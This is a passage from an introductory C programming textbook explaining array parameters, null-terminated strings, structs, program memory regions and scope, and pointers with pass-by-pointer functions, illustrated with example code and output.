this function can be called with an array argument of any capacity. Because
there is no way to get an array’s size or capacity just from the array
variable, functions that are passed arrays almost always also have a second
parameter that specifies the array’s size (the size parameter in the
preceding example).
To call a function that has an array parameter, pass the name of the array as
the argument. Here is a C code snippet with example calls to the print_array
function:
int some[5], more[10], i;
for (i = 0; i < 5; i++) { // initialize the first 5 elements of both arrays
some[i] = i * i;
more[i] = some[i];
}
for (i = 5; i < 10; i++) { // initialize the last 5 elements of "more" array
more[i] = more[i-1] + more[i-2];
}
print_array(some, 5); // prints all 5 values of "some"
print_array(more, 10); // prints all 10 values of "more"
print_array(more, 8); // prints just the first 8 values of "more"In C, the name of the array variable is equivalent to the base address of the array (that is, the memory location of its 0th element). Due to C’s pass by value function call semantics, when you pass an array to a function, each element of the array is not individually passed to the function. In other words, the function isn’t receiving a copy of each array element. Instead, an array parameter gets the value of the array’s base address. This behavior implies that when a function modifies the elements of an array that was passed as a parameter, the changes will persist when the function returns. For example, consider this C program snippet:
void test(int a[], int size) {
if (size > 3) {
a[3] = 8;
}
size = 2; // changing parameter does NOT change argument
}
int main(void) {
int arr[5], n = 5, i;
for (i = 0; i < n; i++) {
arr[i] = i;
}
printf("%d %d", arr[3], n); // prints: 3 5
test(arr, n);
printf("%d %d", arr[3], n); // prints: 8 5
return 0;
}The call in main to the test function is passed the argument arr, whose
value is the base address of the arr array in memory. The parameter a in
the test function gets a copy of this base address value. In other words,
parameter a refers to the same array storage locations as its argument,
arr. As a result, when the test function changes a value stored in the a
array (a[3] = 8), it affects the corresponding position in the argument array
(arr[3] is now 8). The reason is that the value of a is the base address
of arr, and the value of arr is the base address of arr, so both a and
arr refer to the same array (the same storage locations in memory)!
Figure 7 shows the stack contents at the point in the execution just
before the test function returns.

Parameter a is passed the value of the base address of the array argument
arr, which means they both refer to the same set of array storage locations
in memory. We indicate this with the arrow from a to arr. Values that get
modified by the function test are highlighted. Changing the value of the
parameter size does not change the value of its corresponding argument n,
but changing the value of one of the elements referred to by a (for example,
a[3] = 8) does affect the value of the corresponding position in arr.
1.5.4. Introduction to Strings and the C String Library
Python implements a string type and provides a rich interface for using
strings, but there is no corresponding string type in C. Instead, strings are
implemented as arrays of char values. Not every character array is used as a
C string, but every C string is a character array.
Recall that arrays in C might be defined with a larger size than a program
ultimately uses. For example, we saw earlier in the section
"Array Access Methods" that
we might declare an array of size 10 but only use the first six positions. This
behavior has important implications for strings: we can’t assume that a
string’s length is equal to that of the array that stores it. For this reason,
strings in C must end with a special character value, the null character
('\0'), to indicate the end of the string.
Strings that end with a null character are said to be null-terminated.
Although all strings in C should be null-terminated, failing to properly
account for null characters is a common source of errors for novice C
programmers. When using strings, it’s important to keep in mind that your
character arrays must be declared with enough capacity to store each character
value in the string plus the null character ('\0'). For example, to
store the string "hi", you need an array of at least three chars (one to store
'h', one to store 'i', and one to store '\0').
Because strings are commonly used, C provides a string library that contains
functions for manipulating strings. Programs that use these string library
functions need to include the string.h header.
When printing the value of a string with printf, use the %s placeholder in
the format string. The printf function will print all the characters in the
array argument until it encounters the '\0' character. Similarly,
string library functions often either locate the end of a string by searching
for the '\0' character or add a '\0' character to the end of
any string that they modify.
Here’s an example program that uses strings and string library functions:
#include <stdio.h>
#include <string.h> // include the C string library
int main(void) {
char str1[10];
char str2[10];
int len;
str1[0] = 'h';
str1[1] = 'i';
str1[2] = '\0';
len = strlen(str1);
printf("%s %d\n", str1, len); // prints: hi 2
strcpy(str2, str1); // copies the contents of str1 to str2
printf("%s\n", str2); // prints: hi
strcpy(str2, "hello"); // copy the string "hello" to str2
len = strlen(str2);
printf("%s has %d chars\n", str2, len); // prints: hello has 5 chars
}The strlen function in the C string library returns the number of characters
in its string argument. A string’s terminating null character doesn’t count as
part of the string’s length, so the call to strlen(str1) returns 2 (the
length of the string "hi"). The strcpy function copies one character at a
time from a source string (the second parameter) to a destination string (the
first parameter) until it reaches a null character in the source.
Note that most C string library functions expect the call to pass in a
character array that has enough capacity for the function to perform its job.
For example, you wouldn’t want to call strcpy with a destination string that
isn’t large enough to contain the source; doing so will lead to undefined
behavior in your program!
C string library functions also require that string values passed to them are
correctly formed, with a terminating '\0' character. It’s up to you
as the C programmer to ensure that you pass in valid strings for C library
functions to manipulate. Thus, in the call to strcpy in the preceding example, if the
source string (str1) was not initialized to have a terminating '\0'
character, strcpy would continue beyond the end of the str1 array’s bounds,
leading to undefined behavior that could cause it to crash.
|
The previous example uses the We chose to show |
In the next chapter, we discuss C strings and the C string library in more detail.
1.6. Structs
Arrays and structs are the two ways in which C supports creating collections of data elements. Arrays are used to create an ordered collection of data elements of the same type, whereas structs are used to create a collection of data elements of different types. A C programmer can combine array and struct building blocks in many different ways to create more complex data types and structures. This section introduces structs, and in the next chapter we characterize structs in more detail and show how you can combine them with arrays.
C is not an object-oriented language; thus, it doesn’t support classes. It
does, however, support defining structured types, which are like the data part
of classes. A struct is a type used to represent a heterogeneous collection
of data; it’s a mechanism for treating a set of different types as a single,
coherent unit. C structs provide a level of abstraction on top of individual
data values, treating them as a single type. For example, a student has a
name, age, grade point average (GPA), and graduation year. A programmer could
define a new struct type to combine those four data elements into a single
struct student variable that contains a name value (type char [], to hold a
string), an age value (type int), a GPA value (type float), and a
graduation year value (type int). A single variable of this struct type can
store all four pieces of data for a particular student; for example, ("Freya",
19, 3.7, 2021).
There are three steps to defining and using struct types in C programs:
-
Define a new
structtype that represents the structure. -
Declare variables of the new
structtype. -
Use dot (
.) notation to access individual field values of the variable.
1.6.1. Defining a Struct Type
A struct type definition should appear outside of any function, typically
near the top of the program’s .c file. The syntax for defining a new struct
type is the following (struct is a reserved keyword):
struct <struct_name> {
<field 1 type> <field 1 name>;
<field 2 type> <field 2 name>;
<field 3 type> <field 3 name>;
...
};Here’s an example of defining a new struct studentT type for storing student
data:
struct studentT {
char name[64];
int age;
float gpa;
int grad_yr;
};This struct definition adds a new type to C’s type system, and the type’s name is
struct studentT. This struct defines four fields, and each field definition
includes the type and name of the field. Note that in this example, the name
field’s type is a character array, for
use
as a string.
1.6.2. Declaring Variables of Struct Types
Once the type has been defined, you can declare variables of the new type,
struct studentT. Note that unlike the other types we’ve encountered so far
that consist of just a single word (for example, int, char, and float),
the name of our new struct type is two words, struct studentT.
struct studentT student1, student2; // student1, student2 are struct studentT1.6.3. Accessing Field Values
To access field values in a struct variable, use dot notation:
<variable name>.<field name>When accessing structs and their fields, carefully consider the types of the
variables you’re using. Novice C programmers often introduce bugs into their
programs by failing to account for the types of struct fields.
Table 9 shows the types of several expressions surrounding our
struct studentT type.
| Expression | C type |
|---|---|
|
|
|
integer ( |
|
array of characters ( |
|
character ( |
Here are some examples of assigning a struct studentT variable’s fields:
// The 'name' field is an array of characters, so we can use the 'strcpy'
// string library function to fill in the array with a string value.
strcpy(student1.name, "Kwame Salter");
// The 'age' field is an integer.
student1.age = 18 + 2;
// The 'gpa' field is a float.
student1.gpa = 3.5;
// The 'grad_yr' field is an int
student1.grad_yr = 2020;
student2.grad_yr = student1.grad_yr;Figure 8 illustrates the layout of the student1 variable in
memory after the field assignments in the preceding example. Only the struct
variable’s fields (the areas in boxes) are stored in memory. The field names
are labeled on the figure for clarity, but to the C compiler, fields are simply
storage locations or offsets from the start of the struct variable’s memory.
For example, based on the definition of a struct studentT, the compiler knows
that to access the field named gpa, it must skip past an array of 64
characters (name) and one integer (age). Note that in the figure, the
name field only depicts the first six characters of the 64-character array.

C struct types are lvalues, meaning they can appear on the left side of an assignment statement. Thus, a struct variable can be assigned the value of another struct variable using a simple assignment statement. The field values of the struct on the right side of the assignment statement are copied to the field values of the struct on the left side of the assignment statement. In other words, the contents of memory of one struct are copied to the memory of the other. Here’s an example of assigning a struct’s values in this way:
student2 = student1; // student2 gets the value of student1
// (student1's field values are copied to
// corresponding field values of student2)
strcpy(student2.name, "Frances Allen"); // change one field valueFigure 9 shows the values of the two student variables after the
assignment statement and call to strcpy have executed. Note that the figure
depicts the name fields as the string values they contain rather than the
full array of 64 characters.

C provides a sizeof operator that takes a type and returns the number of
bytes used by the type. The sizeof operator can be used on any C type,
including struct types, to see how much memory space a variable of that type
needs. For example, we can print the size of a struct studentT type:
// Note: the `%lu` format placeholder specifies an unsigned long value.
printf("number of bytes in student struct: %lu\n", sizeof(struct studentT));When run, this line should print out a value of at least 76 bytes, because 64
characters are in the name array (1 byte for each char), 4 bytes for the
int age field, 4 bytes for the float gpa field, and 4 bytes for the
int grad_yr field. The exact number of bytes might be larger than 76 on
some machines.
Here’s a full example program that
defines and demonstrates the use of our struct studentT type:
#include <stdio.h>
#include <string.h>
// Define a new type: struct studentT
// Note that struct definitions should be outside function bodies.
struct studentT {
char name[64];
int age;
float gpa;
int grad_yr;
};
int main(void) {
struct studentT student1, student2;
strcpy(student1.name, "Kwame Salter"); // name field is a char array
student1.age = 18 + 2; // age field is an int
student1.gpa = 3.5; // gpa field is a float
student1.grad_yr = 2020; // grad_yr field is an int
/* Note: printf doesn't have a format placeholder for printing a
* struct studentT (a type we defined). Instead, we'll need to
* individually pass each field to printf. */
printf("name: %s age: %d gpa: %g, year: %d\n",
student1.name, student1.age, student1.gpa, student1.grad_yr);
/* Copy all the field values of student1 into student2. */
student2 = student1;
/* Make a few changes to the student2 variable. */
strcpy(student2.name, "Frances Allen");
student2.grad_yr = student1.grad_yr + 1;
/* Print the fields of student2. */
printf("name: %s age: %d gpa: %g, year: %d\n",
student2.name, student2.age, student2.gpa, student2.grad_yr);
/* Print the size of the struct studentT type. */
printf("number of bytes in student struct: %lu\n", sizeof(struct studentT));
return 0;
}When run, this program outputs the following:
name: Kwame Salter age: 20 gpa: 3.5, year: 2020 name: Frances Allen age: 20 gpa: 3.5, year: 2021 number of bytes in student struct: 76
1.6.4. Passing Structs to Functions
In C, arguments of all types are passed by value to functions. Thus, if a function has a struct type parameter, then when called with a struct argument, the argument’s value is passed to its parameter, meaning that the parameter gets a copy of its argument’s value. The value of a struct variable is the contents of its memory, which is why we can assign the fields of one struct to be the same as another struct in a single assignment statement like this:
student2 = student1;Because the value of a struct variable represents the full contents of its memory, passing a struct as an argument to a function gives the parameter a copy of all the argument struct’s field values. If the function changes the field values of a struct parameter, the changes to the parameter’s field values have no effect on the corresponding field values of the argument. That is, changes to the parameter’s fields only modify values in the parameter’s memory locations for those fields, not in the argument’s memory locations for those fields.
Here’s a full example program using the
checkID function that takes a struct parameter:
#include <stdio.h>
#include <string.h>
/* struct type definition: */
struct studentT {
char name[64];
int age;
float gpa;
int grad_yr;
};
/* function prototype (prototype: a declaration of the
* checkID function so that main can call it, its full
* definition is listed after main function in the file):
*/
int checkID(struct studentT s1, int min_age);
int main(void) {
int can_vote;
struct studentT student;
strcpy(student.name, "Ruth");
student.age = 17;
student.gpa = 3.5;
student.grad_yr = 2021;
can_vote = checkID(student, 18);
if (can_vote) {
printf("%s is %d years old and can vote.\n",
student.name, student.age);
} else {
printf("%s is only %d years old and cannot vote.\n",
student.name, student.age);
}
return 0;
}
/* check if a student is at least the min age
* s: a student
* min_age: a minimum age value to test
* returns: 1 if the student is min_age or older, 0 otherwise
*/
int checkID(struct studentT s, int min_age) {
int ret = 1; // initialize the return value to 1 (true)
if (s.age < min_age) {
ret = 0; // update the return value to 0 (false)
// let's try changing the student's age
s.age = min_age + 1;
}
printf("%s is %d years old\n", s.name, s.age);
return ret;
}When main calls checkID, the value of the student struct
(a copy of the memory contents of all its fields) is passed to the
s parameter. When the function changes the value of its parameter’s
age field, it doesn’t affect the age field of its argument (student).
This behavior can be seen by running the program, which outputs the following:
Ruth is 19 years old Ruth is only 17 years old and cannot vote.
The output shows that when checkID prints the age field, it reflects the
function’s change to the age field of the parameter s. However, after the
function call returns, main prints the age field of student with the same
value it had prior to the checkID call. Figure 10 illustrates the
contents of the call stack just before the checkID function returns.

Understanding the pass-by-value semantics of struct parameters is particularly
important when a struct contains a statically declared array field (like the
name field in struct studentT). When such a struct is passed to a
function, the struct argument’s entire memory contents, including every array
element in the array field, is copied to its parameter. If the parameter
struct’s array contents are changed by the function, those changes will not
persist after the function returns. This behavior might seem odd given what we
know about how arrays are
passed to functions, but it’s consistent with the struct-copying behavior
described earlier.
1.7. Summary
In this chapter, we introduced many parts of the C programming language by comparing them to similar language constructs in Python, a language that many readers might know. C has similar language features to those of many other high-level imperative and object-oriented programming languages, including variables, loops, conditionals, functions, and I/O. Some key differences between the C and Python features we discussed include C requiring that all variables be declared of a specific type before they’re used, and that C arrays and strings are a lower-level abstraction than Python’s lists and strings. The lower-level abstractions allow a C programmer more control over how their program accesses its memory and thus more control over their program’s efficiency.
In the next chapter, we cover the C programming language in detail. We revisit in more depth the many language features presented in this chapter, and we introduce some new C language features, most notably C pointer variables and support for dynamic memory allocation.
2. A Deeper Dive into C Programming
With many of the basics of C programming covered in the previous chapter, we now dive deeper into the details of C. In this chapter we revisit many of the topics from the previous chapter, such as arrays, strings, and structs, discussing them in more detail. We also introduce C’s pointer variables and dynamic memory allocation. Pointers provide a level of indirection to accessing program state, and dynamic memory allocation allows a program to adjust to changes in size and space needs as it runs, allocating more space as it needs it and freeing space it no longer needs. By understanding how and when to use pointer variables and dynamic memory allocation, a C programmer can design programs that are both powerful and efficient.
We begin with a discussion of the parts of program memory, as this will help in understanding many of the topics presented later. As the chapter progresses, we cover C file I/O and some advanced C topics including library linking and compiling to assembly code.
2.1. Parts of Program Memory and Scope
The following C program shows examples of functions, parameters, and local and global variables (function comments are omitted to shorten this code listing):
/* An example C program with local and global variables */
#include <stdio.h>
int max(int n1, int n2); /* function prototypes */
int change(int amt);
int g_x; /* global variable: declared outside function bodies */
int main(void) {
int x, result; /* local variables: declared inside function bodies */
printf("Enter a value: ");
scanf("%d", &x);
g_x = 10; /* global variables can be accessed in any function */
result = max(g_x, x);
printf("%d is the largest of %d and %d\n", result, g_x, x);
result = change(10);
printf("g_x's value was %d and now is %d\n", result, g_x);
return 0;
}
int max(int n1, int n2) { /* function with two parameters */
int val; /* local variable */
val = n1;
if ( n2 > n1 ) {
val = n2;
}
return val;
}
int change(int amt) {
int val;
val = g_x; /* global variables can be accessed in any function */
g_x += amt;
return val;
}This example shows program variables with different scope. A variable’s scope defines when its name has meaning. In other words, scope defines the set of program code blocks in which a variable is bound to (associated with) a program memory location and can be used by program code.
Declaring a variable outside of any function body creates a global variable. Global variables remain permanently in scope and can be used by any code in the program because they’re always bound to one specific memory location. Every global variable must have a unique name — its name uniquely identifies a specific storage location in program memory for the entire duration of the program.
Local variables and parameters are only in scope inside the function
in which they are defined. For example, the amt parameter
is in scope only inside the change function. This means that only
statements within the change function body can access the amt
parameter, and an instance of the amt parameter is bound to a
specific memory storage location only within a specific active
execution of the function. Space to store a parameter’s
value is allocated on the
stack when the function gets called, and it is deallocated from the stack
when the function returns. Each activation of a function gets its own
bindings for its parameters and local variables. Thus, for recursive
function calls, each call (or activation) gets a separate stack
frame containing space for its parameters and local variables.
Because parameters and
local variables are only in scope inside the function that defines them,
different functions can use the same names for local variables and
parameters. For example, both
the change and the max functions have a local variable named val.
When code in the max function refers to val it refers to its
local variable val and not to the change function’s local variable
val (which is not in scope inside the max function.)
While there may occasionally be times when using global variables in C programs is necessary, we strongly recommend that you avoid programming with global variables whenever possible. Using only local variables and parameters yields code that’s more modular, more general-purpose, and easier to debug. Also, because a function’s parameters and local variables are only allocated in program memory when the function is active, they may result in more space-efficient programs.
Upon launching a new program, the operating system allocates the new program’s address space. A program’s address space (or memory space) represents storage locations for everything it needs in its execution, namely storage for its instructions and data. A program’s address space can be thought of as an array of addressable bytes; each used address in the program’s address space stores all or part of a program instruction or data value (or some additional state necessary for the program’s execution).
A program’s memory space is divided into several parts, each of which is used to store a different kind of entity in the process’s address space. Figure 11 illustrates the parts of a program’s memory space.

The top of a program’s memory is reserved for use by the operating system, but
the remaining parts are usable by the running program. The program’s
instructions are stored in the code section of the memory. For example, the
program listed above stores instructions for the main, max, and change
functions in this region of memory.
Local variables and parameters reside in the portion of memory for the stack. Because the amount of stack space grows and shrinks over the program’s execution as functions are called and returned from, the stack part of memory is typically allocated near the bottom of memory (at the highest memory addresses) to leave space for it to change. Stack storage space for local variables and parameters exists only when the function is active (within the stack frame for the function’s activation on the stack.)
Global variables are stored in the data section. Unlike the stack, the data region does not grow or shrink — storage space for globals persists for the entire run of the program.
Finally, the heap portion of memory is the part of a program’s address space associated with dynamic memory allocation. The heap is typically located far from stack memory, and grows into higher addresses as more space is dynamically allocated by the running program.
2.2. C’s Pointer Variables
C’s pointer variables provide a level of indirection to accessing program memory. By understanding how to use pointer variables, a programmer can write C programs that are both powerful and efficient. For example, through pointer variables, a C programmer can:
-
implement functions whose parameters can modify values in the caller’s stack frame
-
dynamically allocate (and deallocate) program memory at runtime when the program needs it
-
efficiently pass large data structures to functions
-
create linked dynamic data structures
-
interpret bytes of program memory in different ways.
In this section we introduce the syntax and semantics of C’s pointer variables and introduce common examples of how to use them in C programs.
2.2.1. Pointer Variables
A pointer variable stores the address of a memory location in which a value
of a specific type can be stored. For example, a pointer variable can store
the value of an int address at which the integer value 12 is stored. The
pointer variable points to (refers to) the value. A pointer provides a
level of indirection for accessing values stored in memory. Figure 12
illustrates an example of what a pointer variable might look like in memory:

Through the pointer variable, ptr, the value (12) stored in the memory
location it points to can be indirectly accessed.
C programs most frequently use pointer variables for:
-
"Pass by pointer" parameters, for writing functions that can modify their argument’s value through a pointer parameter
-
Dynamic memory allocation, for writing programs that allocate (and free) space as the program runs. Dynamic memory is commonly used for dynamically allocating arrays. It is useful when a programmer doesn’t know the size of a data structure at compile time (e.g., the array size depends on user input at runtime). It also enables data structures to be resized as the program runs.
Rules for Using Pointer Variables
The rules for using pointer variables are similar to regular variables, except that you need to think about two types: the type of the pointer variable, and the type stored in the memory address to which the pointer variable points.
-
First, declare a pointer variable using
type_name *var_name:int *ptr; // stores the memory address of an int (ptr "points to" an int) char *cptr; // stores the memory address of a char (cptr "points to" a char)Pointer TypesNote that although
ptrandcptrare both pointers, they refer to different types:-
The type of
ptris "pointer to int" (int *). It can point to a memory location that stores anintvalue. -
The type of
cptris "pointer to char" (char *). It can point to a memory location that stores acharvalue.
-
-
Next, initialize the pointer variable (make it point to something). Pointer variables store address values. A pointer should be initialized to store the address of a memory location whose type matches the type to which the pointer variable points. One way to initialize a pointer is to use the address operator (
&) with a variable to get the variable’s address value:int x; char ch; ptr = &x; // ptr gets the address of x, pointer "points to" x cptr = &ch; // cptr gets the address of ch, pointer "points to" ch Figure 13. A program can initialize a pointer by assigning it the address of an existing variable of the appropriate type.
Here’s an example of an invalid pointer initialization due to mismatched types:
cptr = &x; // ERROR: cptr can hold a char memory location // (&x is the address of an int)Even though the C compiler may allow this type of assignment (with a warning about incompatible types), the behavior of accessing and modifying
xthroughcptrwill likely not behave as the programmer expects. Instead, the programmer should use anint *variable to point to anintstorage location.All pointer variables can also be assigned a special value, NULL, which represents an invalid address. While a null pointer (one whose value is
NULL) should never be used to access memory, the valueNULLis useful for testing a pointer variable to see if it points to a valid memory address. That is, C programmers will commonly check a pointer to ensure that its value isn’tNULLbefore attempting to access the memory location to which it points. To set a pointer toNULL:ptr = NULL; cptr = NULL; Figure 14. Any pointer can be given the special value NULL, which indicates that it doesn’t refer to any particular address. Null pointers should never be dereferenced.
-
Finally, use the pointer variable: the dereference operator (
*) follows a pointer variable to the location in memory that it points to and accesses the value at that location:/* Assuming an integer named x has already been declared, this code sets the value of x to 8. */ ptr = &x; /* initialize ptr to the address of x (ptr points to variable x) */ *ptr = 8; /* the memory location ptr points to is assigned 8 */ Figure 15. Dereferencing a pointer accesses the value to which the pointer refers.
Pointer Examples
Here’s an example sequence of C statements using two pointer variables:
int *ptr1, *ptr2, x, y;
x = 8;
ptr2 = &x; // ptr2 is assigned the address of x
ptr1 = NULL;
*ptr2 = 10; // the memory location ptr2 points to is assigned 10
y = *ptr2 + 3; // y is assigned what ptr2 points to plus 3
ptr1 = ptr2; // ptr1 gets the address value stored in ptr2 (both point to x)
*ptr1 = 100;
ptr1 = &y; // change ptr1's value (change what it points to)
*ptr1 = 80;
When using pointer variables, carefully consider the types of the relevant
variables. Drawing pictures of memory (like those shown above) can help with
understanding what pointer code is doing. Some common errors involve misusing the
dereference operator (*) or the address operator (&). For example:
ptr = 20; // ERROR?: this assigns ptr to point to address 20
ptr = &x;
*ptr = 20; // CORRECT: this assigns 20 to the memory pointed to by ptrIf your program dereferences a pointer variable that does not contain a valid address, the program crashes:
ptr = NULL;
*ptr = 6; // CRASH! program crashes with a segfault (a memory fault)
ptr = 20;
*ptr = 6; // CRASH! segfault (20 is not a valid address)
ptr = x;
*ptr = 6; // likely CRASH or may set some memory location with 6
// (depends on the value of x which is used as an address value)
ptr = &x; // This is probably what the programmer intended
*ptr = 6;These types of errors exemplify one reason to initialize pointer variables to
NULL; a program can then test a pointer’s value for NULL before
dereferencing it:
if (ptr != NULL) {
*ptr = 6;
}2.3. Pointers and Functions
Pointer parameters provide a mechanism through which functions can modify argument values. The commonly used pass by pointer pattern uses a pointer function parameter that gets the value of the address of some storage location passed to it by the caller. For example, the caller could pass the address of one of its local variables. By dereferencing the pointer parameter inside the function, the function can modify the value at the storage location to which it points.
We have already seen similar functionality with array parameters, where an array function parameter gets the value of the base address of the passed array (the parameter refers to the same set of array elements as its argument), and the function can modify the values stored in the array. In general, this same idea can be applied by passing pointer parameters to functions that point to the memory locations in the caller’s scope.
|
Pass by Value
All arguments in C are passed by value and follow pass-by-value
semantics: the parameter gets a copy of its argument value, and
modifying the parameter’s value does not change its argument’s value.
When passing base type values, like the value of an In the pass-by-pointer pattern, the parameter still gets the value of its argument, but it is passed the value of an address. Just like in passing base types, changing a pointer parameter’s value will not change its argument’s value (that is, assigning the parameter to point to a different address will not change the argument’s address value). However, by dereferencing a pointer parameter, the function can change the contents of memory that both the parameter and its argument refer to; through a pointer parameter, a function can modify a variable that is visible to the caller after the function returns. |
Here are the steps for implementing and calling a function with a pass by pointer parameter, with example code snippets showing each step:
-
Declare the function parameter to be a pointer to the variable type:
/* input: an int pointer that stores the address of a memory * location that can store an int value (it points to an int) */ int change_value(int *input) { -
When making the function call, pass in the address of a variable as the argument:
int x; change_value(&x);In the preceding example, since the parameter’s type is
int *, the address passed must be the address of anintvariable. -
In the body of the function, dereference the pointer parameter to change the argument’s value:
*input = 100; // the location input points to (x's memory) is assigned 100
Next, let’s examine a larger example program:
#include <stdio.h>
int change_value(int *input);
int main(void) {
int x;
int y;
x = 30;
y = change_value(&x);
printf("x: %d y: %d\n", x, y); // prints x: 100 y: 30
return 0;
}
/*
* changes the value of the argument
* input: a pointer to the value to change
* returns: the original value of the argument
*/
int change_value(int *input) {
int val;
val = *input; /* val gets the value input points to */
if (val < 100) {
*input = 100; /* the value input points to gets 100 */
} else {
*input = val * 2;
}
return val;
}When run, the output is:
x: 100 y: 30
Figure 16 shows what the call stack looks like before executing the
return in change_value.

The input parameter gets a copy of the value of its argument (the address of
x). The value of x is 30 when the function call is made. Inside the
change_value function, the parameter is dereferenced to assign the value 100
to the memory location pointed to by the parameter (*input = 100;, meaning
"the location input points to gets the value 100"). Since the parameter
stores the address of a local variable in the main function’s stack frame,
through dereferencing the parameter, the value stored in the caller’s local
variable can be changed. When the function returns, the argument’s value
reflects the change made to it through the pointer parameter (the value of x
in main was changed to 100 by the change_value function through its input
parameter).
